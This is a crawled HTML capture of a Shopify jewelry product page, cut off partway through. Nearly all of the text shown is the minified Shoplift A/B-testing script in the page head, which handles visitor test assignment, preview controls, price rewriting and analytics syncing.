

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ziella.co/products/to-my-mom-without-you-there-is-no-me-14k-forever-necklace
body_size: 104173
content:
<!doctype html>
<html class="no-js" lang="en">
 
  
  <head>
<!-- Start of Shoplift scripts -->
<!-- 2025-04-04T05:00:06.3698771Z -->
<style>.shoplift-hide { opacity: 0 !important; }</style>
<style id="sl-preview-bar-hide">#preview-bar-iframe, #PBarNextFrameWrapper { display: none !important; }</style>
<script type="text/javascript">(function(rootPath, template, themeRole, themeId, isThemePreview){ /* Generated on 2026-01-19T21:30:00.4839568Z */var gt=Object.defineProperty;var mt=(R,x,V)=>x in R?gt(R,x,{enumerable:!0,configurable:!0,writable:!0,value:V}):R[x]=V;var w=(R,x,V)=>mt(R,typeof x!="symbol"?x+"":x,V);(function(){"use strict";var R=document.createElement("style");R.textContent=`#shoplift-preview-control{position:fixed;max-width:332px;height:56px;background-color:#141414;z-index:9999;bottom:20px;display:flex;border-radius:8px;box-shadow:13px 22px 7px #0000,9px 14px 7px #00000003,5px 8px 6px #0000000d,2px 4px 4px #00000017,1px 1px 2px #0000001a,0 0 #0000001a;align-items:center;margin:0 auto;left:16px;right:16px;opacity:0;transform:translateY(20px);visibility:hidden;transition:opacity .4s ease-in-out,transform .4s ease-in-out,visibility 0s .4s}#shoplift-preview-control.visible{opacity:1;transform:translateY(0);visibility:visible;transition:opacity .4s ease-in-out,transform .4s ease-in-out,visibility 0s 0s}#shoplift-preview-control *{font-family:Inter,sans-serif;color:#fff;box-sizing:border-box;font-size:16px}#shoplift-preview-variant-title{font-weight:400;line-height:140%;font-size:16px;text-align:start;letter-spacing:-.16px;flex-grow:1;text-wrap:nowrap;overflow:hidden;text-overflow:ellipsis}#shoplift-preview-variant-selector{position:relative;display:block;padding:6px 0;height:100%;min-width:0;flex:1 1 auto}#shoplift-preview-variant-menu-trigger{border:none;cursor:pointer;width:100%;background-color:transparent;padding:0 16px;border-left:1px solid #333;border-right:1px solid #333;height:100%;display:flex;align-items:center;justify-content:start;gap:8px}#shoplift-preview-variant-selector .menu-variant-label{width:24px;height:24px;border-radius:50%;padding:6px;display:flex;justify-content:center;align-items:center;font-size:12px;font-style:normal;font-weight:600;line-height:100%;letter-spacing:-.12px;flex-shrink:0}#shoplift-preview-variant-selector .preview-variant-menu{position:absolute;bottom:110%;transform:translate3d(0,20px,0);visibility:hidden;pointer-events:none;opacity:0;cursor:pointer;background-color:#141414;border:1px solid #141414;border-radius:6px;width:100%;max-height:156px;overflow-y:auto;box-shadow:0 8px 16px #0003;z-index:1;transition:opacity .3s ease-in-out,transform .3s ease-in-out,visibility 0s .3s}#shoplift-preview-variant-selector .preview-variant-menu.preview-variant-menu__visible{visibility:visible;pointer-events:auto;opacity:100;transform:translateZ(0);transition:opacity .3s ease-in-out,transform .3s ease-in-out,visibility 0s 0s}@media screen and (max-width: 400px){#shoplift-preview-variant-selector .preview-variant-menu{position:fixed;left:0;right:0;width:auto;bottom:110%}}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item{padding:12px 16px;display:flex;overflow:hidden}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item .menu-variant-label{margin-right:6px}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item span{overflow:hidden;text-overflow:ellipsis;text-wrap:nowrap;white-space:nowrap;color:#f6f6f6;font-size:14px;font-style:normal;font-weight:500}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item:hover{background-color:#545454}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item:last-of-type{border-bottom-left-radius:6px;border-bottom-right-radius:6px}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item:first-of-type{border-top-left-radius:6px;border-top-right-radius:6px}#shoplift-preview-control div:has(#shoplift-exit-preview-button){padding:0 16px}#shoplift-exit-preview-button{padding:6px 8px;font-weight:500;line-height:75%;border-radius:4px;background-color:transparent;border:none;text-decoration:none}#shoplift-exit-preview-button:hover{cursor:pointer;background-color:#333}`,document.head.appendChild(R);var x=" daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?: ya| yandex|^job|inapp;) ?)search|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com|\\b\\d{13}\\b|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|admin|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check|chrome-lighthouse|chromeframe|classifier|clean|cloud|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|feed|firephp|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|insight|inspect|iplabel|ips-agent|java(?!;)|library|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scan|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|watch|webglance|webkit2png|whatcms/|zgrab",V=/bot|spider|crawl|http|lighthouse/i,D;function W(){if(D instanceof RegExp)return D;try{D=new RegExp(x,"i")}catch{D=V}return D}function J(c){return!!c&&W().test(c)}class M{constructor(){w(this,"timestamp");this.timestamp=new Date}}class Y extends M{constructor(e,i,s){super();w(this,"type");w(this,"testId");w(this,"hypothesisId");this.type=3,this.testId=e,this.hypothesisId=i,this.timestamp=s}}class Z extends M{constructor(e){super();w(this,"type");w(this,"path");this.type=4,this.path=e}}class Q extends M{constructor(e){super();w(this,"type");w(this,"cart");this.type=5,this.cart=e}}class N extends Error{constructor(){super();w(this,"isBot");this.isBot=!0}}function X(c,t,e){for(const i of t.selectors){const s=c.querySelectorAll(i.cssSelector);for(let r=0;r<s.length;r++)e(t.testId,t.hypothesisId)}q(c,t,(i,s,r,n,o)=>o(s,r),e)}function L(c,t,e){for(const i of t.selectors)U(c,t.testId,t.hypothesisId,i,e??(()=>{}));q(c,t,U,e??(()=>{}))}function F(c){return c.urlPatterns.reduce((t,e)=>{switch(e.operator){case"contains":return t+`.*${e}.*`;case"endsWith":return t+`.*${e}`;case"startsWith":return t+`${e}.*`}},"")}function q(c,t,e,i){new MutationObserver(()=>{for(const r of t.selectors)e(c,t.testId,t.hypothesisId,r,i)}).observe(c.documentElement,{childList:!0,subtree:!0})}function U(c,t,e,i,s){const r=c.querySelectorAll(i.cssSelector);for(let n=0;n<r.length;n++){let o=r.item(n);if(o instanceof HTMLElement&&o.dataset.shoplift!==""){o.dataset.shoplift="";for(const a of i.actions.sort(at))o=tt(c,i.cssSelector,o,a)}}return r.length>0&&s?(s(t,e),!0):!1}function tt(c,t,e,i){switch(i.type){case"innerHtml":e.innerHTML=i.value;break;case"attribute":et(e,i.scope,i.value);break;case"css":it(c,t,i.value);break;case"js":st(c,e,i);break;case"copy":return rt(e);case"remove":ot(e);break;case"move":nt(e,parseInt(i.value));break}return e}function et(c,t,e){c.setAttribute(t,e)}function it(c,t,e){var s;const i=c.createElement("style");i.innerHTML=`${t} { ${e} }`,(s=c.getElementsByTagName("head")[0])==null||s.appendChild(i)}function st(c,t,e){Function("document","element",`"use strict"; ${e.value}`)(c,t)}function rt(c){const t=c.cloneNode(!0);if(!c.parentNode)throw"Can't copy node outside of DOM";return c.parentNode.insertBefore(t,c.nextSibling),t}function ot(c){c.remove()}function nt(c,t){if(t===0)return;const e=Array.prototype.slice.call(c.parentElement.children).indexOf(c),i=Math.min(Math.max(e+t,0),c.parentElement.children.length-1);c.parentElement.children.item(i).insertAdjacentElement(t>0?"afterend":"beforebegin",c)}function at(c,t){return z(c)-z(t)}function z(c){return c.type==="copy"||c.type==="remove"?0:1}var k=(c=>(c[c.Template=0]="Template",c[c.Theme=1]="Theme",c[c.UrlRedirect=2]="UrlRedirect",c[c.Script=3]="Script",c[c.Dom=4]="Dom",c[c.Price=5]="Price",c))(k||{});const lt="data:image/svg+xml,%3csvg%20width='12'%20height='12'%20viewBox='0%200%2012%2012'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M9.96001%207.90004C9.86501%207.90004%209.77001%207.86504%209.69501%207.79004L6.43501%204.53004C6.19501%204.29004%205.80501%204.29004%205.56501%204.53004L2.30501%207.79004C2.16001%207.93504%201.92001%207.93504%201.77501%207.79004C1.63001%207.64504%201.63001%207.40504%201.77501%207.26004L5.03501%204.00004C5.56501%203.47004%206.43001%203.47004%206.96501%204.00004L10.225%207.26004C10.37%207.40504%2010.37%207.64504%2010.225%207.79004C10.15%207.86004%2010.055%207.90004%209.96001%207.90004Z'%20fill='white'/%3e%3c/svg%3e",ct="data:image/svg+xml,%3csvg%20width='14'%20height='24'%20viewBox='0%200%2014%2024'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M12.3976%2014.5255C12.2833%2013.8788%2012.0498%2013.3024%2011.6952%2012.7961C11.3416%2012.2898%2010.9209%2011.8353%2010.4353%2011.4317C9.94868%2011.0291%209.43546%2010.6488%208.89565%2010.292C8.48487%2010.049%208.09577%209.78565%207.72637%209.50402C7.35697%209.2224%207.08016%208.89503%206.89694%208.51987C6.71273%208.14471%206.67826%207.69533%206.79055%207.1697C6.86345%206.83216%206.97476%206.54647%207.12351%206.31162C7.27324%206.07778%207.47124%205.89986%207.7175%205.77684C7.96377%205.65483%208.21989%205.59383%208.48389%205.59383C8.88087%205.59383%209.17639%205.7016%209.3734%205.91714C9.56943%206.13268%209.68271%206.42345%209.71424%206.78946C9.74576%207.15547%209.72015%207.55401%209.63839%207.98509C9.55663%208.41617%209.43645%208.84724%209.27687%209.27934L13.5127%208.80149C13.9638%207.52656%2014.1017%206.42447%2013.9264%205.49725C13.751%204.56901%2013.2664%203.85122%2012.4724%203.34491C12.239%203.19648%2011.9779%203.07041%2011.6893%202.96569L12.0026%201.50979L9.86397%200L7.3875%201.50979L7.11169%202.78878C6.65166%202.8874%206.21724%203.01957%205.8114%203.19038C4.85292%203.594%204.06684%204.15115%203.45117%204.86385C2.83452%205.57655%202.42571%206.40108%202.22378%207.33847C2.06616%208.06947%202.04942%208.70796%202.17551%209.25087C2.30061%209.7948%202.52028%2010.2828%202.8355%2010.7139C3.14974%2011.145%203.51816%2011.5344%203.93977%2011.881C4.36039%2012.2288%204.782%2012.5521%205.20164%2012.851C5.68334%2013.1702%206.13844%2013.5169%206.56497%2013.8921C6.99052%2014.2672%207.31954%2014.7125%207.55004%2015.228C7.78055%2015.7445%207.81502%2016.3769%207.65347%2017.1262C7.56482%2017.5389%207.43676%2017.8765%207.27028%2018.1388C7.10381%2018.4011%206.89596%2018.5983%206.64772%2018.7295C6.3985%2018.8606%206.12071%2018.9267%205.8114%2018.9267C5.21641%2018.9267%204.79776%2018.6034%204.62833%2018.1632C4.4589%2017.7229%204.47367%2017.2583%204.60075%2016.5639C4.72782%2015.8705%205.05092%2015.1395%205.37107%2014.3699H1.17665C1.17665%2014.3699%200.207341%2016.1115%200.0310135%2017.6762C-0.0655232%2018.5302%200.0635208%2019.2653%200.41519%2019.8844C0.76686%2020.5036%201.33032%2020.9814%202.10655%2021.319C2.39222%2021.443%202.7104%2021.5447%203.05813%2021.623L2.54589%2024H7.17473L7.7047%2021.5386C8.08493%2021.442%208.43857%2021.3231%208.76562%2021.1787C9.73985%2020.7476%2010.52%2020.1427%2011.1071%2019.3649C11.6932%2018.5871%2012.0873%2017.7291%2012.2892%2016.7917C12.4744%2015.9295%2012.5099%2015.1741%2012.3966%2014.5275L12.3976%2014.5255Z'%20fill='white'/%3e%3c/svg%3e";async function dt(c){let t=c.replace(/-/g,"+").replace(/_/g,"/");for(;t.length%4;)t+="=";const e=atob(t),i=Uint8Array.from(e,n=>n.charCodeAt(0)),s=new Blob([i]).stream().pipeThrough(new DecompressionStream("gzip")),r=await new Response(s).text();return JSON.parse(r)}function O(c,t){return typeof t=="string"&&/\d{4}-\d{2}-\d{2}T\d{2}:\d{2}:\d{2}.\d+(?:Z|[+-]\d+)/.test(t)?new Date(t):t}function H(c,t){return t}function E(c,t=!1,e=!1,i=","){const s=c/100;if(e){const n=Math.round(s).toLocaleString("en-US");return i!==","?n.replace(/,/g,i):n}else{const r=t?",":".",n=s.toFixed(2).split("."),o=parseInt(n[0],10),a=n[1]??"00",l=o.toLocaleString("en-US");return i!==","?`${l.replace(/,/g,i)}${r}${a}`:t?`${l.replace(/,/g,".")}${r}${a}`:`${l}${r}${a}`}}function $(c,t,e,i){const s=t.replace("{{amount}}",E(c,!1,!1)).replace("{{amount_no_decimals}}",E(c,!1,!0)).replace("{{amount_with_comma_separator}}",E(c,!0,!1)).replace("{{amount_no_decimals_with_comma_separator}}",E(c,!0,!0)).replace("{{amount_with_space_separator}}",E(c,!1,!1," ")).replace("{{amount_no_decimals_with_space_separator}}",E(c,!1,!0," ")).replace("{{amount_with_apostrophe_separator}}",E(c,!1,!1,"'")).replace("{{amount_no_decimals_with_apostrophe_separator}}",E(c,!1,!0,"'")).replace("{{amount_with_period_and_space_separator}}",E(c,!1,!1,". ")).replace("{{amount_no_decimals_with_period_and_space_separator}}",E(c,!1,!0,". "));return i?`${s} ${e}`:s}function B(c){return c.replace(/[^\d.,\s-]/g,"").trim()}function ht(c){const t=new Map;for(const[e,i,s]of c.v)t.set(e,{priceInCents:i,compareAtPriceInCents:s});return t}function pt(c,t,e,i){const{priceInCents:s,compareAtPriceInCents:r}=e,{mf:n,c:o,cce:a}=i;if(c.getAttribute("data-sl-attribute-p")===t)c.innerHTML=$(s,n,o,a);else if(c.getAttribute("data-sl-attribute-cap")===t)r<=0||r<=s?c.remove():c.innerHTML=$(r,n,o,a);else if(c.getAttribute("data-sl-attribute-discount")===t&&!(r<=0||r<=s)){const h=Math.round((r-s)/r*100),u=B($(r-s,n,o,!1)),p=c.getAttribute("data-sl-format")||"percent";p==="percent"?c.textContent=`-${h}%`:p==="amount"?c.textContent=`-${u}`:p==="both"&&(c.textContent=`-${h}% (-${u})`)}}function ut(c){const t=[],e={id:"url-pattern",operator:"contains",value:"/"};for(const[i,s,r]of c.v){t.push({id:`p-${i}`,cssSelector:`[data-sl-attribute-p="${i}"]`,urlPatterns:[e],actions:[{id:`p-action-${i}`,type:"innerHtml",scope:"price",value:$(s,c.mf,c.c,c.cce)}]});const n=r<=0||r<=s;if(t.push({id:`cap-${i}`,cssSelector:`[data-sl-attribute-cap="${i}"]`,urlPatterns:[e],actions:[{id:`cap-action-${i}`,type:n?"remove":"innerHtml",scope:"compare-at-price",value:n?"":$(r,c.mf,c.c,c.cce)}]}),!n&&r>s){const o=Math.round((r-s)/r*100),a=B($(r-s,c.mf,c.c,!1));t.push({id:`d-${i}`,cssSelector:`[data-sl-attribute-discount="${i}"]`,urlPatterns:[e],actions:[{id:`d-action-${i}`,type:"js",scope:null,value:`(function(doc, el) {              var format = el.getAttribute('data-sl-format') || 'percent';              if (format === 'percent') {                el.textContent = '-${o}%';              } else if (format === 'amount') {                el.textContent = '-${a}';              } else if (format === 'both') {                el.textContent = '-${o}% (-${a})';              }            })`}]})}}return t}let G=!1;class ft{constructor(t,e,i,s,r,n,o,a,l,h,u){w(this,"DATA_SL_ATTRIBUTE_P","data-sl-attribute-p");w(this,"DATA_SL_TEST_ID","data-sl-test-id");w(this,"VIEWPORT_TRACK_THRESHOLD",.5);w(this,"temporarySessionKey","Shoplift_Session");w(this,"essentialSessionKey","Shoplift_Essential");w(this,"analyticsSessionKey","Shoplift_Analytics");w(this,"priceSelectorsSessionKey","Shoplift_PriceSelectors");w(this,"legacySessionKey");w(this,"cssHideClass");w(this,"testConfigs");w(this,"inactiveTestConfigs");w(this,"testsFilteredByAudience");w(this,"sendPageView");w(this,"shopliftDebug");w(this,"gaConfig");w(this,"getCountryTimeout");w(this,"state");w(this,"shopifyAnalyticsId");w(this,"cookie",document.cookie);w(this,"isSyncing",!1);w(this,"isSyncingGA",!1);w(this,"fetch");w(this,"localStorageSet");w(this,"localStorageGet");w(this,"sessionStorageSet",window.sessionStorage.setItem.bind(window.sessionStorage));w(this,"sessionStorageGet",window.sessionStorage.getItem.bind(window.sessionStorage));w(this,"urlParams",new URLSearchParams(window.location.search));w(this,"device");w(this,"logHistory");w(this,"activeViewportObservers",new Map);w(this,"_priceTestProductIds",null);this.shop=t,this.host=e,this.eventHost=i,this.disableReferrerOverride=a,this.logHistory=[],this.legacySessionKey=`SHOPLIFT_SESSION_${this.shop}`,this.cssHideClass=s?"shoplift-hide":"",this.testConfigs=h.map(d=>({...d,startAt:new Date(d.startAt),statusHistory:d.statusHistory.map(v=>({...v,createdAt:new Date(v.createdAt)}))})),this.inactiveTestConfigs=u,this.sendPageView=!!r,this.shopliftDebug=n===!0,this.gaConfig=o!=={"sendEvents":false,"mode":"gtag"}?o:{sendEvents:!1},this.fetch=window.fetch.bind(window),this.localStorageSet=window.localStorage.setItem.bind(window.localStorage),this.localStorageGet=window.localStorage.getItem.bind(window.localStorage);const p=this.getDeviceType();this.device=p!=="tablet"?p:"mobile",this.state=this.loadState(),this.shopifyAnalyticsId=this.getShopifyAnalyticsId(),this.testsFilteredByAudience=h.filter(d=>d.status=="active"),this.getCountryTimeout=l===1000?1e3:l,this.log("State Loaded",JSON.stringify(this.state))}deriveCategoryFromExistingTests(){if(!this.state.temporary.testCategory&&this.state.essential.visitorTests.length>0){const t=this.state.essential.visitorTests.some(e=>{if(!e.hypothesisId)return!1;const i=this.getHypothesis(e.hypothesisId);return i&&["theme","basicScript","price"].includes(i.type)});this.state.temporary.testCategory=t?"global":"conditional",this.persistTemporaryState(),this.log("Derived test category from existing visitorTests: %s",this.state.temporary.testCategory)}}async init(){var t;try{if(this.log("Shoplift script initializing"),window.Shopify&&window.Shopify.designMode){this.log("Skipping script for design mode");return}if(window.location.href.includes("slScreenshot=true")){this.log("Skipping script for screenshot");return}if(window.location.hostname.endsWith(".edgemesh.com")){this.log("Skipping script for preview");return}if(window.location.href.includes("isShopliftMerchant")){const i=this.urlParams.get("isShopliftMerchant")==="true";this.log("Setting merchant session to %s",i),this.state.temporary.isMerchant=i,this.persistTemporaryState()}if(this.state.temporary.isMerchant){this.log("Setting up preview for merchant"),typeof window.shoplift!="object"&&this.setShopliftStub(),this.state.temporary.previewConfig||this.hidePage(),await this.initPreview(),(t=document.querySelector("#sl-preview-bar-hide"))==null||t.remove();return}if(this.state.temporary.previewConfig=void 0,J(navigator.userAgent))return;if(navigator.userAgent.includes("Chrome/118")){this.log("Random: %o",[Math.random(),Math.random(),Math.random()]);const i=await this.makeRequest({url:`${this.eventHost}/api/v0/events/ip`,method:"get"}).then(s=>s==null?void 0:s.json());this.log(`IP: ${i}`),this.makeRequest({url:`${this.eventHost}/api/v0/logs`,method:"post",data:JSON.stringify(this.debugState(),H)}).catch()}if(this.shopifyAnalyticsId=this.getShopifyAnalyticsId(),this.monitorConsentChange(),this.checkForThemePreview())return;if(!this.disableReferrerOverride&&this.state.temporary.originalReferrer!=null){this.log(`Overriding referrer from '${document.referrer}' to '${this.state.temporary.originalReferrer}'`);const i=this.state.temporary.originalReferrer;delete this.state.temporary.originalReferrer,this.persistTemporaryState(),Object.defineProperty(document,"referrer",{get:()=>i,enumerable:!0,configurable:!0})}if(await this.refreshVisitor(this.shopifyAnalyticsId),await this.handleVisitorTest()){this.log("Redirecting for visitor test");return}this.setShoplift(),this.showPage(),this.ensureCartAttributesForExistingPriceTests(!1),await this.finalize(),console.log("SHOPLIFT SCRIPT INITIALIZED!")}catch(e){if(e instanceof N)return;throw e}finally{typeof window.shoplift!="object"&&this.setShopliftStub()}}getVariantColor(t){switch(t){case"a":return{text:"#141414",bg:"#E2E2E2"};case"b":return{text:"rgba(255, 255, 255, 1)",bg:"rgba(37, 99, 235, 1)"}}}getDefaultVariantTitle(t){return t.title?t.title:t.type==="price"?t.isControl?"Original prices":"Variant prices":t.isControl?"Original":"Untitled variant "+t.label.toUpperCase()}async initPreview(){const t=this.urlParams.get("previewConfig");if(t){this.state.temporary.previewConfig=void 0,this.log("Setting up the preview"),this.log("Found preview config, writing to temporary state");const e=await dt(t);if(this.state.temporary.previewConfig=e,this.state.temporary.previewConfig.testTypeCategory===k.Price){this.hidePage(!0);const s=this.state.temporary.previewConfig;let r=`${this.host}/api/dom-selectors/${s.storeId}/${s.testId}/${s.isDraft||!1}`;s.shopifyProductId&&(r+=`?productId=${s.shopifyProductId}`);const n=await this.makeJsonRequest({method:"get",url:r}).catch(o=>(this.log("Error getting domSelectors",o),null));s.variants.forEach(o=>{var a;return o.domSelectors=(a=n[o.id])==null?void 0:a.domSelectors})}this.persistTemporaryState();const i=new URL(window.location.toString());i.searchParams.delete("previewConfig"),this.queueRedirect(i)}else if(this.state.temporary.previewConfig){this.showPage();const e=this.state.temporary.previewConfig;e.testTypeCategory===k.Template&&this.handleTemplatePreview(e)&&this.initPreviewControls(e),e.testTypeCategory===k.UrlRedirect&&this.handleUrlPreview(e)&&this.initPreviewControls(e),e.testTypeCategory===k.Script&&this.handleScriptPreview(e)&&this.initPreviewControls(e),e.testTypeCategory===k.Price&&await this.handlePricePreview(e)&&this.initPreviewControls(e)}}initPreviewControls(t){document.addEventListener("DOMContentLoaded",()=>{const e=t.variants.find(v=>v.id===t.currentVariant),i=(e==null?void 0:e.label)||"a",s=t.variants,r=document.createElement("div");r.id="shoplift-preview-control";const n=document.createElement("div"),o=document.createElement("img");o.src=ct,o.height=24,o.width=14,n.style.padding="0 16px",n.style.lineHeight="100%",n.appendChild(o),r.appendChild(n);const a=document.createElement("div");a.id="shoplift-preview-variant-selector";const l=document.createElement("button");l.id="shoplift-preview-variant-menu-trigger";const h=document.createElement("div");h.className="menu-variant-label",h.style.backgroundColor=this.getVariantColor(i).bg,h.style.color=this.getVariantColor(i).text,h.innerText=i.toUpperCase(),l.appendChild(h);const u=document.createElement("span");if(u.id="shoplift-preview-variant-title",u.innerText=e?this.getDefaultVariantTitle(e):"Untitled variant "+i.toUpperCase(),l.appendChild(u),s.length>1){const v=document.createElement("img");v.src=lt,v.width=12,v.height=12,v.style.height="12px",v.style.width="12px",l.appendChild(v);const T=document.createElement("div");T.className="preview-variant-menu";for(const m of t.variants.filter(C=>C.id!==t.currentVariant)){const C=document.createElement("div");C.className="preview-variant-menu--item";const A=document.createElement("div");A.className="menu-variant-label",A.style.backgroundColor=this.getVariantColor(m.label).bg,A.style.color=this.getVariantColor(m.label).text,A.style.flexShrink="0",A.innerText=m.label.toUpperCase(),C.appendChild(A);const y=document.createElement("span");y.innerText=this.getDefaultVariantTitle(m),C.appendChild(y),C.addEventListener("click",()=>{this.pickVariant(m.id)}),T.appendChild(C)}a.appendChild(T),l.addEventListener("click",()=>{T.className!=="preview-variant-menu preview-variant-menu__visible"?T.classList.add("preview-variant-menu__visible"):T.classList.remove("preview-variant-menu__visible")}),document.addEventListener("click",m=>{m.target instanceof Element&&!l.contains(m.target)&&T.className==="preview-variant-menu preview-variant-menu__visible"&&T.classList.remove("preview-variant-menu__visible")})}else l.style.pointerEvents="none",h.style.margin="0";a.appendChild(l),r.appendChild(a);const p=document.createElement("div"),d=document.createElement("button");d.id="shoplift-exit-preview-button",d.innerText="Exit",p.appendChild(d),d.addEventListener("click",()=>{this.exitPreview()}),r.appendChild(p),document.body.appendChild(r),requestAnimationFrame(()=>{r.classList.add("visible")})}),this.ensureCartAttributesForExistingPriceTests(!0)}pickVariant(t){var e,i,s,r;if(this.state.temporary.previewConfig){const n=this.state.temporary.previewConfig,o=new URL(window.location.toString());if(n.testTypeCategory===k.UrlRedirect){const a=(e=n.variants.find(l=>l.id===n.currentVariant))==null?void 0:e.redirectUrl;if(o.pathname===a){const l=(i=n.variants.find(h=>h.id===t))==null?void 0:i.redirectUrl;l&&(o.pathname=l)}}if(n.testTypeCategory===k.Template){const a=(s=n.variants.find(l=>l.id===n.currentVariant))==null?void 0:s.pathName;if(a&&o.pathname===a){const l=(r=n.variants.find(h=>h.id===t))==null?void 0:r.pathName;l&&l!==a&&(o.pathname=l)}}n.currentVariant=t,this.persistTemporaryState(),this.queueRedirect(o)}}exitPreview(){var e,i,s,r;const t=new URL(window.location.toString());if(((e=this.state.temporary.previewConfig)==null?void 0:e.testTypeCategory)===k.Template&&t.searchParams.delete("view"),((i=this.state.temporary.previewConfig)==null?void 0:i.testTypeCategory)===k.Script&&t.searchParams.delete("slVariant"),((s=this.state.temporary.previewConfig)==null?void 0:s.testTypeCategory)===k.UrlRedirect){const o=this.state.temporary.previewConfig.variants.filter(l=>!l.isControl&&l.redirectUrl!==null).map(l=>l.redirectUrl),a=(r=this.state.temporary.previewConfig.variants.find(l=>l.label==="a"))==null?void 0:r.redirectUrl;o.includes(t.pathname)&&a&&(t.pathname=a)}this.state.temporary.previewConfig=void 0,this.persistTemporaryState(),this.hidePage(),this.queueRedirect(t)}handleTemplatePreview(t){const e=t.currentVariant,i=t.variants.find(a=>a.id===e);if(!i)return!1;const s=t.variants.find(a=>a.isControl);if(!s)return!1;this.log("Setting up template preview for type",s.type);const r=new URL(window.location.toString()),n=r.searchParams.get("view"),o=i.type===s.type;return!o&&!i.isControl&&template.suffix===s.affix&&this.typeFromTemplate()===s.type&&i.pathName!==null?(this.log("Hit control template type, redirecting to the variant url"),this.hidePage(),r.pathname=i.pathName,this.queueRedirect(r),!0):(!i.isControl&&this.typeFromTemplate()==i.type&&template.suffix===s.affix&&o&&n!==(i.affix||"__DEFAULT__")&&(this.log("Template type and affix match control, updating the view param"),r.searchParams.delete("view"),this.log("Setting the new viewParam to",i.affix||"__DEFAULT__"),this.hidePage(),r.searchParams.set("view",i.affix||"__DEFAULT__"),this.queueRedirect(r)),n!==null&&n!==i.affix&&(r.searchParams.delete("view"),this.hidePage(),this.queueRedirect(r)),!0)}handleUrlPreview(t){var n;const e=t.currentVariant,i=t.variants.find(o=>o.id===e),s=(n=t.variants.find(o=>o.isControl))==null?void 0:n.redirectUrl;if(!i)return!1;this.log("Setting up URL redirect preview");const r=new URL(window.location.toString());return r.pathname===s&&!i.isControl&&i.redirectUrl!==null&&(this.log("Url matches control, redirecting"),this.hidePage(),r.pathname=i.redirectUrl,this.queueRedirect(r)),!0}handleScriptPreview(t){const e=t.currentVariant,i=t.variants.find(n=>n.id===e);if(!i)return!1;this.log("Setting up script preview");const s=new URL(window.location.toString());return s.searchParams.get("slVariant")!==i.id&&(this.log("current id doesn't match the variant, redirecting"),s.searchParams.delete("slVariant"),this.log("Setting the new slVariantParam"),this.hidePage(),s.searchParams.set("slVariant",i.id),this.queueRedirect(s)),!0}async handlePricePreview(t){const e=t.currentVariant,i=t.variants.find(s=>s.id===e);return i?(this.log("Setting up price preview"),i.domSelectors&&i.domSelectors.length>0&&(L(document,{testId:t.testId,hypothesisId:i.id,selectors:i.domSelectors}),this.ensureCartAttributesForExistingPriceTests(!0)),!0):!1}async finalize(){const t=await this.getCartState();t!==null&&this.queueCartUpdate(t),this.pruneStateAndSave(),await this.syncAllEvents()}setShoplift(){this.log("Setting up public API");const e=this.urlParams.get("slVariant")==="true",i=e?null:this.urlParams.get("slVariant");window.shoplift={isHypothesisActive:async s=>{if(this.log("Script checking variant for hypothesis '%s'",s),e)return this.log("Forcing variant for hypothesis '%s'",s),!0;if(i!==null)return this.log("Forcing hypothesis '%s'",i),s===i;const r=this.testConfigs.find(o=>o.hypotheses.some(a=>a.id===s));if(!r)return this.log("No test found for hypothesis '%s'",s),!1;const n=this.state.essential.visitorTests.find(o=>o.testId===r.id);return n?(this.log("Active visitor test found",s),n.hypothesisId===s):(await this.manuallySplitVisitor(r),this.testConfigs.some(o=>o.hypotheses.some(a=>a.id===s&&this.state.essential.visitorTests.some(l=>l.hypothesisId===a.id))))},setAnalyticsConsent:async s=>{await this.onConsentChange(s,!0)},getVisitorData:()=>({visitor:this.state.analytics.visitor,visitorTests:this.state.essential.visitorTests.filter(s=>!s.isInvalid).map(s=>{const{shouldSendToGa:r,savedAt:n,...o}=s;return o})})}}setShopliftStub(){this.log("Setting up stubbed public API");const e=this.urlParams.get("slVariant")==="true",i=e?null:this.urlParams.get("slVariant");window.shoplift={isHypothesisActive:s=>Promise.resolve(e||s===i),setAnalyticsConsent:()=>Promise.resolve(),getVisitorData:()=>({visitor:null,visitorTests:[]})}}async manuallySplitVisitor(t){this.log("Starting manual split for test '%s'",t.id),await this.handleVisitorTest([t]),this.saveState(),this.syncAllEvents()}async handleVisitorTest(t){await 